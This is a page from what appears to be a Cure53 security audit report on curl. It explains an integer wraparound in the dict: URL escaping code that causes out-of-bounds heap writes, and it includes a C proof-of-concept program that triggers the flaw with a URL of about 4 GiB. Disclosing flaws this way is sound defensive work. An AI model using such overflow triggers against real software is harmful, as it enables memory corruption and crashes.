Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de
if((ch <= 32) || (ch == 127) ||
     (ch == '\'') || (ch == '\"') || (ch == '\\')) {
  dictp[olen++] = '\\';
  }
  dictp[olen++] = ch;
}
dictp[olen]=0;
  }
  free(newp);
  return dictp;
}
If len has wrapped around, the destination buffer dictp will also be too small. Consequently, olen will first become higher than ((size_t)len)*2 + 1 and write behind the end of the allocated buffer until 2GB have been written, then (if no crash occur by then) olen will wrap around to a negative number, and ultimately the writes below the allocated buffer will take place.
This can be triggered with the following test program, for instance. Here one can see the consequences of allocating an input URL that is slightly over 4GiB-long:
#include <curl/curl.h>
#include <stdint.h>
#include <string.h>
#include <err.h>
#include <stdlib.h>

int main(int argc, char *argv[])
{
  char *dicturl = malloc(23 + (1ULL<<32) + 5 + 1);
  if (!dicturl)
    errx(1, "malloc");
  strcpy(dicturl, "dict://localhost/MATCH:");
  memset(dicturl + 23, 'A', (1ULL<<32) + 5);
  dicturl[23 + (1ULL<<32) + 5] = '\0';

  CURL *hnd = curl_easy_init();
  curl_easy_setopt(hnd, CURLOPT_URL, dicturl);
  free(dicturl);
  curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
  CURLcode ret = curl_easy_perform(hnd);
  curl_easy_cleanup(hnd);
  return (int)ret;
}
Note that this will not succeed if glibc is used as the C standard library because glibc truncates the output of string elements in sscanf() at around 2 GiB. However, it does
Cure53, Berlin · 09/23/16
18/35